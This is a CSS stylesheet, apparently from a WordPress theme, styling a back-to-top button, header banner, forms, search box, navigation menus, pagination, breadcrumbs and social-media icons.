
/*--------------------------------------------------------------
## ToTop button
--------------------------------------------------------------*/
#toTop {
  display: none;
  text-decoration: none;
  position: fixed;
  bottom: 20px;
  right: -999em;
  overflow: hidden;
  width: 58px;
  height: 58px;
  z-index: 999;
  text-align: center;
  border-radius: 50%;
}

#toTop:before {
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  display: inline-block;
  line-height: 1;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  /* Support for all WebKit browsers. */
  -webkit-font-smoothing: antialiased;
  /* Support for Firefox. */
  -moz-osx-font-smoothing: grayscale;
  /* Support for IE. */
  -webkit-font-feature-settings: 'liga';
          font-feature-settings: 'liga';
  font-size: 40px;
  line-height: 58px;
  content: "expand_less";
}

#toTop:focus {
  outline: none;
}

@media (min-width: 544px) {
  #toTop {
    right: 20px;
  }
}

@media (min-width: 768px) {
  #toTop {
    bottom: 80px;
  }
}

/*--------------------------------------------------------------
## TM Header Banner
--------------------------------------------------------------*/
.tm-hb__wrapper .tm-hb__title {
  font-size: 26px;
  font-size: 1.625rem;
}

.tm-hb__wrapper .btn, .tm-hb__wrapper #tm_builder_outer_content a.tm_pb_button, #tm_builder_outer_content .tm-hb__wrapper a.tm_pb_button, .tm-hb__wrapper
#tm_builder_outer_content button.tm_pb_button,
#tm_builder_outer_content .tm-hb__wrapper button.tm_pb_button, .tm-hb__wrapper
.btn-lg {
  margin-top: 25px;
  margin-bottom: 34px;
  white-space: normal;
}

.tm-hb__wrapper .tm-hb__content a:hover {
  color: #fff;
  background-color: #000;
}

.tm-hb__wrapper .tm-hb__content {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: flex-start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}

@media (min-width: 1200px) {
  .tm-hb__wrapper .tm-hb__content {
    -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
    min-height: 145px;
    padding: 14px 97px 0px;
  }
}

.tm-hb__wrapper .tm-hb__button {
  margin: 20px 0 0 0;
  padding: 17px 40px;
  background-color: #f6da08;
  border-radius: 6px;
  color: #333333;
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
}

@media (min-width: 1200px) {
  .tm-hb__wrapper .tm-hb__button {
    margin: 0 0 0 62px;
  }
}

.tm-hb__wrapper .tm-hb__close {
  border-radius: 50%;
  border-width: 2px;
  border-style: solid;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type='button'],
input[type='reset'],
input[type='submit'] {
  border-radius: 4px;
  font-size: 14px;
  font-size: 0.875rem;
  text-decoration: none;
  text-transform: uppercase;
  padding: 15px 40px;
  font-weight: 700;
  line-height: 1.5;
  display: inline-block;
  max-width: 100%;
  padding: 15px 46px;
  cursor: pointer;
  text-align: center;
  vertical-align: top;
  white-space: nowrap;
  text-overflow: ellipsis;
  border: 1px solid;
  box-shadow: none;
}

.btn, #tm_builder_outer_content a.tm_pb_button,
#tm_builder_outer_content button.tm_pb_button,
.btn-lg {
  border-radius: 4px;
  font-size: 14px;
  font-size: 0.875rem;
  text-decoration: none;
  text-transform: uppercase;
  padding: 15px 40px;
  font-weight: 700;
  line-height: 1.5;
  display: inline-block;
  max-width: 100%;
  padding: 15px 46px;
  cursor: pointer;
  text-align: center;
  vertical-align: top;
  white-space: nowrap;
  text-overflow: ellipsis;
  border: 1px solid;
  box-shadow: none;
}

.btn:hover, #tm_builder_outer_content a.tm_pb_button:hover,
#tm_builder_outer_content button.tm_pb_button:hover,
.btn-lg:hover {
  text-decoration: none;
}

.btn:focus, #tm_builder_outer_content a.tm_pb_button:focus,
#tm_builder_outer_content button.tm_pb_button:focus,
.btn-lg:focus {
  outline: none;
}

.btn-fullwidth {
  width: 100%;
}

#tm_builder_outer_content .tm_pb_contact_submit.tm_pb_button {
  padding: 15px 105px;
}

#tm_builder_outer_content .tm_pb_contact_submit.tm_pb_button:hover {
  padding: 15px 105px;
}

@media (max-width: 425px) {
  #tm_builder_outer_content .tm_pb_contact_submit.tm_pb_button {
    padding: 15px 35px;
  }
  #tm_builder_outer_content .tm_pb_contact_submit.tm_pb_button:hover {
    padding: 15px 35px;
  }
}

input[type='text'],
input[type='email'],
input[type='url'],
input[type='password'],
input[type='search'],
input[type='number'],
input[type='tel'],
input[type='range'],
input[type='date'],
input[type='month'],
input[type='week'],
input[type='time'],
input[type='datetime'],
input[type='datetime-local'],
input[type='color'],
select,
textarea {
  padding: 14px 20px;
  border: none;
  background-color: #f6f6f6;
  border-radius: 4px;
}

input[type='text']:focus,
input[type='email']:focus,
input[type='url']:focus,
input[type='password']:focus,
input[type='search']:focus,
input[type='number']:focus,
input[type='tel']:focus,
input[type='range']:focus,
input[type='date']:focus,
input[type='month']:focus,
input[type='week']:focus,
input[type='time']:focus,
input[type='datetime']:focus,
input[type='datetime-local']:focus,
input[type='color']:focus,
select:focus,
textarea:focus {
  outline: none;
}

.comment-list .comment-form-comment .comment-form__field {
  background-color: #f6f6f6;
}

.invert input[type='text'],
.invert input[type='email'],
.invert input[type='url'],
.invert input[type='password'],
.invert input[type='search'],
.invert input[type='number'],
.invert input[type='tel'],
.invert input[type='range'],
.invert input[type='date'],
.invert input[type='month'],
.invert input[type='week'],
.invert input[type='time'],
.invert input[type='datetime'],
.invert input[type='datetime-local'],
.invert input[type='color'],
.invert select,
.invert textarea {
  padding: 14px 20px;
  border: 1px solid #fff;
  background-color: transparent;
  border-radius: 4px;
}

.invert input[type='text']:focus,
.invert input[type='email']:focus,
.invert input[type='url']:focus,
.invert input[type='password']:focus,
.invert input[type='search']:focus,
.invert input[type='number']:focus,
.invert input[type='tel']:focus,
.invert input[type='range']:focus,
.invert input[type='date']:focus,
.invert input[type='month']:focus,
.invert input[type='week']:focus,
.invert input[type='time']:focus,
.invert input[type='datetime']:focus,
.invert input[type='datetime-local']:focus,
.invert input[type='color']:focus,
.invert select:focus,
.invert textarea:focus {
  outline: none;
}

button,
input[type='submit'],
input[type='reset'],
input[type='submit'] {
  transition: .3s all ease;
}

button:focus,
input[type='submit']:focus,
input[type='reset']:focus,
input[type='submit']:focus {
  outline: none;
}

textarea {
  width: 100%;
  min-height: 100px;
  height: 103px;
  resize: vertical;
  overflow: auto;
}

::-moz-placeholder {
  opacity: 1;
}

:-moz-placeholder {
  opacity: 1;
}

.search-form {
  margin: 0;
  padding: 0;
}

.site-header .search-form {
  -webkit-flex-flow: row nowrap;
      -ms-flex-flow: row nowrap;
          flex-flow: row nowrap;
  margin: 0;
  transition: opacity .3s ease-out, -webkit-transform .3s ease-out;
  transition: opacity .3s ease-out, transform .3s ease-out;
  transition: opacity .3s ease-out, transform .3s ease-out, -webkit-transform .3s ease-out;
}

@media (min-width: 768px) {
  .site-header .search-form {
    position: absolute;
    z-index: -1;
    top: -999em;
    left: 0;
    right: 55px;
    opacity: 0;
    -webkit-transform: translateY(-150%);
        -ms-transform: translateY(-150%);
            transform: translateY(-150%);
  }
}

.site-header.search-active .search-form {
  top: 50%;
  opacity: 1;
  visibility: visible;
  z-index: 3;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}

.widget_search .search-form {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.widget_search .search-form label, .widget_search .search-form .search-form__field {
  width: 100%;
  box-sizing: border-box;
}

.header__search .search-form {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.header__search .search-form label {
  width: 100%;
  margin-right: 15px;
}

.header__search .search-form__field {
  width: 100%;
  padding: 0;
  background: none;
}

.header__search .search-form__submit {
  padding: 5px;
  border: none;
  background: none;
}

.header__search .search-form__submit:hover, .header__search .search-form__submit:focus {
  background: none;
}

.search-form__field {
  width: 169px;
}

.search-form .search-form__field {
  -webkit-appearance: none;
}

.search-form__submit {
  padding: 13px 17px;
}

.search-form__toggle {
  transition: all .3s ease-out;
  font-size: 19px;
  cursor: pointer;
  display: inline-block;
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

@media (max-width: 768px) {
  .search-form__toggle {
    display: none;
  }
}

.search-form__toggle:before {
  content: '\f002';
}

.site-header.search-active .search-form__toggle {
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(20px);
      -ms-transform: translateY(20px);
          transform: translateY(20px);
}

.search-form__close {
  font-size: 19px;
  cursor: pointer;
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-150%);
      -ms-transform: translateY(-150%);
          transform: translateY(-150%);
  padding: 5px 0;
  opacity: 0;
  margin-left: 25px;
  visibility: hidden;
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.search-form__close:before {
  content: '\f00d';
}

.search-form__close:after {
  content: '';
  position: absolute;
  top: 0;
  left: -25px;
  height: 100%;
  width: 1px;
  background: #eaab00;
}

.invert .search-form__close:after {
  background: rgba(234, 171, 0, 0.2);
}

.site-header.search-active .search-form__close {
  transition: all .5s ease-out;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  opacity: 1;
  visibility: visible;
}

.comment-reply-title {
  font-size: 22px;
  font-size: 1.375rem;
}

@media (min-width: 992px) {
  .comment-reply-title {
    font-size: 26px;
    font-size: 1.625rem;
    margin-bottom: 15px;
  }
}

.comment-form-comment, .comment-form-author, .comment-form-email, .comment-form-url {
  margin: 1.1875em 0 0 0;
}

.comment-form .form-submit {
  margin: 1.5em 0 0 0;
}

@media (min-width: 768px) {
  .comment-form .form-submit {
    margin: 2.5em 0 0 0;
  }
}

.comment-form__field {
  width: 100%;
  vertical-align: top;
}

.comment-list .comment-form__field {
  background-color: #fff;
}

.comment-form .logged-in-as,
.comment-form .comment-notes {
  margin: 1em 0;
}

.comment-list .comment-form {
  padding-bottom: 2em;
}

#cancel-comment-reply-link {
  font-size: 12px;
  font-size: 0.75rem;
}

.post-password-form label {
  display: inline-block;
  vertical-align: top;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
  text-decoration: none;
}

a:focus {
  outline: thin dotted;
}

a:hover, a:active {
  text-decoration: none;
}

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
  color: inherit;
}

/*--------------------------------------------------------------
## Top Menu
--------------------------------------------------------------*/
.top-panel__menu {
  padding-top: 4px;
  padding-bottom: 4px;
}

.top-panel__menu-list {
  text-align: left;
}

.top-panel__menu-list .menu-item {
  margin: .25em .5em;
}

.top-panel__menu-list .menu-item a {
  text-decoration: none;
}

.top-panel__menu-list .menu-item a:focus {
  outline: none;
}

.top-panel__menu-list .menu-item.current-menu-item a, .top-panel__menu-list .menu-item.current_page_item a {
  text-decoration: underline;
}

/*--------------------------------------------------------------
## Main Menu
--------------------------------------------------------------*/
/* Basic */
.main-navigation {
  display: block;
  clear: both;
  width: 100%;
}

.main-navigation ul {
  display: none;
  margin: 0;
  padding-left: 0;
  list-style: none;
}

.main-navigation li {
  position: relative;
  text-align: left;
}

.main-navigation a {
  position: relative;
  display: block;
  text-decoration: none;
  text-transform: uppercase;
  font-size: 16px;
  font-size: 1rem;
  letter-spacing: 0.04em;
}

.main-navigation .menu-off__icon {
  position: absolute;
  left: 9px;
  top: 24px;
  opacity: 0;
  visibility: hidden;
}

.main-navigation.toggled .menu-off__icon {
  opacity: 1;
  visibility: visible;
}

.main-navigation.toggled .menu-toggle__icon {
  opacity: 0;
  visibility: hidden;
}

@media (max-width: 767px) {
  .main-navigation.toggled .main-menu__wrap {
    margin-left: -15px;
    margin-right: -15px;
  }
  .main-navigation.toggled .main-menu__wrap .social-list {
    padding: 15px;
  }
  .main-navigation.toggled .main-menu__wrap .social-list li.menu-item a, .main-navigation.toggled .main-menu__wrap .social-list li.menu-item a::before {
    padding: 0;
  }
  .main-navigation.toggled .top-panel__menu {
    max-width: 100%;
    margin-top: 24px;
    margin-bottom: 24px;
  }
  .main-navigation.toggled .top-panel__menu .top-panel__menu-list li.menu-item {
    display: block;
    margin-left: 0;
    margin-right: 0;
  }
  .main-navigation.toggled .top-panel__menu .top-panel__menu-list li.menu-item a {
    text-transform: none;
    padding: 3px 24px;
  }
  .main-navigation.toggled .top-panel__menu .top-panel__menu-list li.menu-item.current-menu-item a {
    text-decoration: none;
  }
  .main-navigation .top-panel__menu {
    padding-top: 0;
    padding-bottom: 0;
  }
  .main-navigation .top-panel__menu-list li a,
  .main-navigation .social-list__items li a {
    border-bottom: none;
  }
  .main-navigation .menu .menu-item {
    border-bottom: 1px solid #e0e0e8;
  }
  .main-navigation .menu .menu-item:first-child {
    border-top: 1px solid #e0e0e8;
  }
  header.site-header .main-navigation .menu .menu-item > a {
    padding-top: 0.8125em;
    padding-bottom: 0.8125em;
  }
  .main-navigation .menu .menu-item:hover > a::before, .main-navigation .menu .menu-item:hover > a::after,
  .main-navigation .menu .menu-item.menu-hover > a::before,
  .main-navigation .menu .menu-item.menu-hover > a::after {
    display: none;
  }
  .main-navigation .menu .menu-item > a + .sub-menu::before {
    display: none;
  }
  .main-navigation .menu li.menu-item-has-children {
    position: relative;
  }
  .main-navigation .menu li.menu-item-has-children > ul.sub-menu {
    display: none;
    transition: .5s all ease;
  }
  .main-navigation .menu li.menu-item-has-children.sub-menu-open > ul.sub-menu {
    display: block;
  }
  .main-navigation .menu li.menu-item-has-children .sub-menu-toggle {
    position: absolute;
    top: 0;
    height: 40px;
    width: 80px;
    right: 0;
    z-index: 99;
  }
  .main-navigation .menu li.menu-item-has-children .sub-menu-toggle::before {
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -11px;
    -webkit-transform: translate(-50%);
        -ms-transform: translate(-50%);
            transform: translate(-50%);
    content: '\f107';
    font-family: 'FontAwesome';
    font-size: 22px;
    line-height: 1;
    transition: .3s all ease;
  }
  .main-navigation .menu li.menu-item-has-children .sub-menu-toggle.active::before {
    -webkit-transform: translate(-50%) rotateX(180deg);
            transform: translate(-50%) rotateX(180deg);
  }
  .main-navigation ul ul a {
    text-indent: 1rem;
  }
  .main-navigation ul ul ul a {
    text-indent: 2rem;
  }
  .main-navigation ul ul ul ul a {
    text-indent: 3rem;
  }
  .main-navigation ul ul ul ul ul a {
    text-indent: 4rem;
  }
  .main-navigation ul ul ul ul ul ul a {
    text-indent: 5rem;
  }
  .main-navigation.toggled ul {
    display: block;
  }
}

@media (min-width: 768px) {
  .main-navigation ul {
    display: block;
  }
  .main-navigation li:hover > ul, .main-navigation li.menu-hover > ul {
    top: 100%;
    left: 0;
    visibility: visible;
    opacity: 1;
    -webkit-transform: translateX(0%);
        -ms-transform: translateX(0%);
            transform: translateX(0%);
  }
  .main-navigation li > ul.in-transition {
    left: 0;
    -webkit-transform: translateX(0%);
        -ms-transform: translateX(0%);
            transform: translateX(0%);
  }
  .main-navigation li li:hover > ul, .main-navigation li li.menu-hover > ul {
    top: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
            transform: translateX(-50%);
  }
  .main-navigation li li > ul.in-transition {
    left: 50%;
    -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
            transform: translateX(-50%);
  }
  .main-navigation .sub-menu li:hover > ul, .main-navigation .sub-menu li.menu-hover > ul {
    top: 0;
    left: calc(100% + 5px);
    -webkit-transform: none;
        -ms-transform: none;
            transform: none;
  }
  .main-navigation .sub-menu li > ul.in-transition {
    left: calc(100% + 5px);
    -webkit-transform: none;
        -ms-transform: none;
            transform: none;
  }
  .main-navigation .sub-menu li li:hover > ul, .main-navigation .sub-menu li li.menu-hover > ul {
    top: 0;
    left: calc(100% + 5px);
    -webkit-transform: none;
        -ms-transform: none;
            transform: none;
  }
  .main-navigation .sub-menu li li > ul.in-transition {
    left: calc(100% + 5px);
    -webkit-transform: none;
        -ms-transform: none;
            transform: none;
  }
  .main-navigation .sub-menu li.toleft:hover > ul, .main-navigation .sub-menu li.toleft.menu-hover > ul {
    top: 0;
    left: auto;
    right: calc(100% + 5px);
    -webkit-transform: none;
        -ms-transform: none;
            transform: none;
  }
  .main-navigation .sub-menu li.toleft > ul.in-transition {
    left: auto;
    right: calc(100% + 5px);
    -webkit-transform: none;
        -ms-transform: none;
            transform: none;
  }
  .main-navigation .sub-menu li.toleft li:hover > ul, .main-navigation .sub-menu li.toleft li.menu-hover > ul {
    top: 0;
    left: auto;
    right: calc(100% + 5px);
    -webkit-transform: none;
        -ms-transform: none;
            transform: none;
  }
  .main-navigation .sub-menu li.toleft li > ul.in-transition {
    left: auto;
    right: calc(100% + 5px);
    -webkit-transform: none;
        -ms-transform: none;
            transform: none;
  }
  .main-navigation .menu {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-pack: end;
    -webkit-justify-content: flex-end;
    -moz-justify-content: flex-end;
    justify-content: flex-end;
  }
  .default .main-navigation .menu {
    -ms-flex-pack: start;
    -webkit-justify-content: flex-start;
    -moz-justify-content: flex-start;
    justify-content: flex-start;
  }
  .main-navigation .menu > li {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: start;
    -webkit-align-items: flex-start;
    -moz-align-items: flex-start;
    align-items: flex-start;
  }
  .main-navigation .sub-menu {
    position: absolute;
    z-index: 999;
    top: 120%;
    left: -999em;
    visibility: hidden;
    margin: 0;
    transition: 200ms linear;
    transition-property: top, opacity, visibility;
    opacity: 0;
  }
  .main-navigation .sub-menu ul {
    top: 20%;
  }
  .main-navigation .menu-toggle {
    display: none;
  }
}

.main-navigation.isStuck {
  box-shadow: 2px 2px 24px rgba(0, 0, 0, 0.1);
  left: 0;
  z-index: 999;
  text-align: center;
}

.main-navigation.isStuck:before {
  display: none;
}

.main-navigation.isStuck#site-navigation {
  padding-top: 0;
}

.site-header.minimal .main-navigation.isStuck .menu,
.default .main-navigation.isStuck .menu {
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  justify-content: center;
}

.main-navigation.isStuck a {
  padding-top: 1.6em;
  padding-bottom: 1.6em;
}

/* Skin */
.main-navigation a {
  position: relative;
  padding: 1em;
}

@media (min-width: 768px) {
  .main-navigation a {
    padding: 2.8em 1.166em 2.8em;
  }
}

.main-navigation a:focus {
  outline: none;
}

@media (min-width: 768px) {
  .main-navigation .menu > li > a {
    border-bottom: none;
  }
}

.main-navigation .menu > li > a::after {
  content: "";
  position: absolute;
  left: 50%;
  bottom: 0;
  height: 0;
  width: 0;
  transition: .3s all ease;
}

.main-navigation .menu > li.menu-hover a::after, .main-navigation .menu > li:hover a::after {
  left: 0;
  height: 2px;
  width: 100%;
}

.main-navigation .menu > li:last-child > a {
  border-bottom: none;
}

.main-navigation .menu > li[hidden] {
  display: none;
}

@media (min-width: 768px) {
  .main-navigation .sub-menu {
    padding: 15px 0;
    margin-top: -2px;
    width: 10em;
  }
  .main-navigation .sub-menu .sub-menu {
    margin-top: -17px;
  }
}

.main-navigation .sub-menu li:last-child {
  border-bottom: none;
}

@media (min-width: 768px) {
  .main-navigation .sub-menu li {
    padding: 8px 13px;
  }
  .main-navigation .sub-menu li:last-of-type > a {
    border-bottom: none;
  }
}

.main-navigation .sub-menu a {
  text-transform: none;
}

@media (min-width: 768px) {
  .main-navigation .sub-menu a {
    display: inline-block;
    padding: 0;
  }
}

.main-navigation li::after {
  /* Marker style */
  position: absolute;
  top: 1em;
  right: 1em;
  cursor: pointer;
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  font-size: 1.125rem;
}

@media (min-width: 768px) {
  .main-navigation .menu > li::after {
    /* Marker position (level 1) */
    top: 1.25em;
    right: 0;
  }
}

/* Menu items description */
.menu-item__desc {
  font-size: 11.55552px;
  font-size: 0.72222rem;
}

@media (min-width: 768px) {
  .menu > li > a > .menu-item__desc {
    text-transform: none;
  }
}

/* Toogle button */
.menu-toggle {
  position: relative;
  padding: 20px 8px 28px;
  border: none;
  background: transparent;
}

.menu-toggle span {
  text-transform: uppercase;
  font-size: 18px;
  font-size: 1.125rem;
  line-height: 1.25rem;
  letter-spacing: 0.04em;
}

.menu-toggle__icon {
  font-size: 20px;
  font-size: 1.25rem;
  line-height: 1.25rem;
}

/*--------------------------------------------------------------
## Footer Menu
--------------------------------------------------------------*/
.footer-menu {
  margin: 0 0 0;
}

.footer-menu__items {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin: 0;
  padding-left: 0;
  list-style: none;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.footer-menu__items .menu-item {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding: .25em 1em;
  -webkit-align-items: flex-start;
      -ms-flex-align: start;
          align-items: flex-start;
}

@media (min-width: 992px) {
  .footer-menu__items .menu-item {
    padding: .5em 1.5em;
  }
}

.footer-menu__items .menu-item a {
  text-decoration: none;
  text-transform: uppercase;
  letter-spacing: 0.04em;
}

/*--------------------------------------------------------------
## Paginations
--------------------------------------------------------------*/
.comment-navigation,
.posts-navigation,
.post-navigation {
  overflow: hidden;
  margin-top: 2em;
}

.comment-navigation .nav-previous > a:before,
.posts-navigation .nav-previous > a:before,
.post-navigation .nav-previous > a:before {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  left: 18px;
  font-size: 40px;
  height: 58px;
  width: 58px;
  padding-top: 9px;
  text-align: center;
  content: '\E408';
  vertical-align: top;
  border-radius: 50%;
  transition: .3s all ease;
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  display: inline-block;
  line-height: 1;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  /* Support for all WebKit browsers. */
  -webkit-font-smoothing: antialiased;
  /* Support for Firefox. */
  -moz-osx-font-smoothing: grayscale;
  /* Support for IE. */
  -webkit-font-feature-settings: 'liga';
          font-feature-settings: 'liga';
  display: none;
}

.comment-navigation .nav-next > a:after,
.posts-navigation .nav-next > a:after,
.post-navigation .nav-next > a:after {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  right: 18px;
  font-size: 40px;
  height: 58px;
  width: 58px;
  padding-top: 9px;
  text-align: center;
  content: '\E409';
  vertical-align: top;
  border-radius: 50%;
  transition: .3s all ease;
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  display: inline-block;
  line-height: 1;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  /* Support for all WebKit browsers. */
  -webkit-font-smoothing: antialiased;
  /* Support for Firefox. */
  -moz-osx-font-smoothing: grayscale;
  /* Support for IE. */
  -webkit-font-feature-settings: 'liga';
          font-feature-settings: 'liga';
  display: none;
}

.pagination {
  margin: 3.6em 0;
}

.card-columns + .pagination {
  margin-top: 0;
}

.page-numbers {
  line-height: 3;
  display: inline-block;
  height: 58px;
  margin: 0 16px 5px 0;
  text-align: center;
  text-decoration: none;
  font-size: 20px;
  font-size: 1.25rem;
  border-radius: 4px;
}

.page-numbers.dots {
  border: none;
  background-color: transparent;
}

.page-numbers.next, .page-numbers.prev {
  min-width: 58px;
  height: 58px;
  border: none;
  border-radius: 50%;
}

.page-numbers.next i, .page-numbers.prev i {
  vertical-align: middle;
  font-size: 40px;
  font-size: 2.5rem;
  position: relative;
  bottom: 2px;
}

.page-numbers.prev {
  margin-right: 30px;
}

.page-numbers.next {
  margin-left: 30px;
}

.navigation {
  text-align: center;
}

.navigation.pagination {
  padding: 30px 0 23px;
  border-top: 1px solid #e0e0e8;
  border-bottom: 1px solid #e0e0e8;
}

@media (min-width: 768px) {
  .navigation.pagination {
    padding: 52px 0 45px;
  }
}

.nav-links {
  display: inline-block;
}

.page-links {
  clear: both;
  margin: 0 0 1em;
}

.entry-content > .page-links {
  margin: 1.5em 0;
}

.page-links__title {
  margin-right: 5px;
}

.page-links a,
.page-links > .page-links__item {
  line-height: 3;
  display: inline-block;
  min-width: 3em;
  height: 3em;
  margin: 0 5px 5px 0;
  text-align: center;
  border: 1px solid #eaab00;
}

.page-links a {
  text-decoration: none;
}

.post-navigation {
  padding-left: 15px;
  padding-right: 15px;
}

@media (min-width: 992px) {
  .post-navigation {
    padding-left: 60px;
    padding-right: 60px;
  }
}

.post-navigation .nav-links {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  -moz-justify-content: space-between;
  justify-content: space-between;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.post-navigation .nav-links > div {
  -webkit-flex: 0 0 100%;
  -moz-flex: 0 0 100%;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  margin-bottom: 15px;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: stretch;
  -webkit-align-items: stretch;
  -moz-align-items: stretch;
  align-items: stretch;
  position: relative;
  border: 1px solid #e0e0e8;
  border-radius: 3px;
}

@media (min-width: 992px) {
  .post-navigation .nav-links > div {
    margin-bottom: 30px;
  }
}

.post-navigation .nav-links > div a {
  width: 100%;
  padding: 15px;
}

@media (min-width: 768px) {
  .post-navigation .nav-links > div a {
    padding-top: 20px;
    padding-bottom: 25px;
  }
}

.post-navigation .nav-links > div a .nav-text {
  display: block;
  font-size: 26px;
  font-size: 1.625rem;
  line-height: 1.3;
  margin-bottom: 5px;
}

.post-navigation .nav-links > div a .post-title {
  font-size: 15px;
  font-size: 0.9375rem;
}

@media (min-width: 1200px) {
  .post-navigation .nav-links > div {
    -webkit-flex: 0 0 48%;
    -moz-flex: 0 0 48%;
    -ms-flex: 0 0 48%;
    flex: 0 0 48%;
  }
}

.post-navigation .nav-links .nav-previous a {
  text-align: left;
}

@media (min-width: 768px) {
  .post-navigation .nav-links .nav-previous a {
    padding-left: 90px;
    padding-right: 20px;
  }
  .post-navigation .nav-links .nav-previous a::before {
    display: block;
  }
}

.post-navigation .nav-links .nav-next a {
  text-align: left;
}

@media (min-width: 768px) {
  .post-navigation .nav-links .nav-next a {
    text-align: right;
    padding-right: 90px;
    padding-left: 20px;
  }
  .post-navigation .nav-links .nav-next a::after {
    display: block;
  }
}

/*--------------------------------------------------------------
## Breadcrumbs
--------------------------------------------------------------*/
.breadcrumbs {
  position: relative;
  margin: 0;
  padding: 12px 0 17px;
}

@media (min-width: 992px) {
  .breadcrumbs {
    margin: 0;
    padding: 28px 0 37px;
  }
}

.breadcrumbs > .container .row {
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.breadcrumbs > .container .row > * {
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
}

.breadcrumbs__items {
  margin-top: 10px;
}

.breadcrumbs__title .page-title {
  margin: 0;
}

.breadcrumbs__browse {
  float: left;
  margin-right: .5em;
}

.breadcrumbs__wrap {
  float: left;
  margin: 0;
}

@media (min-width: 992px) {
  .breadcrumbs__wrap {
    margin: .25em 0;
  }
}

.breadcrumbs__item {
  float: left;
}

.breadcrumbs__item-sep {
  margin: 0 .5em;
}

.breadcrumbs__item-link {
  text-decoration: none;
}

/*--------------------------------------------------------------
## Social List
--------------------------------------------------------------*/
.social-list .menu-item {
  margin: 0;
}

.social-list .menu-item + .menu-item {
  margin-left: 20px;
}

.social-list .menu-item::before {
  display: none;
}

.social-list .menu-item > a {
  display: block;
  text-decoration: none;
  font-size: 16px;
  font-size: 1rem;
}

.social-list .menu-item > a:hover {
  text-decoration: none;
}

.social-list .menu-item > a:focus {
  outline: none;
}

.social-list .menu-item > a[href*="codepen.io"]::before {
  content: '\f1cb';
}

.social-list .menu-item > a[href*="digg.com"]::before {
  content: '\f1a6';
}

.social-list .menu-item > a[href*="dribbble.com"]::before {
  content: '\f17d';
}

.social-list .menu-item > a[href*="dropbox.com"]::before {
  content: '\f16b';
}

.social-list .menu-item > a[href*="facebook.com"]::before {
  content: '\f09a';
}

.social-list .menu-item > a[href*="flickr.com"]::before {
  content: '\f16e';
}

.social-list .menu-item > a[href*="plus.google.com"]::before {
  content: '\f0d5';
}

.social-list .menu-item > a[href*="github.com"]::before {
  content: '\f09b';
}

.social-list .menu-item > a[href*="instagram.com"]::before {
  content: '\f16d';
}

.social-list .menu-item > a[href*="linkedin.com"]::before {
  content: '\f0e1';
}

.social-list .menu-item > a[href*="pinterest.com"]::before {
  content: '\f0d2';
}

.social-list .menu-item > a[href*="getpocket.com"]::before {
  content: '\f265';
}

.social-list .menu-item > a[href*="reddit.com"]::before {
  content: '\f1a1';
}

